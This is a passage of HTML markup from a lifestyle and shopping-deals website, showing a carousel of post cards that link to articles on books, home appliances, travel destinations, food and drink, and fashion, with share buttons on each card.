				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
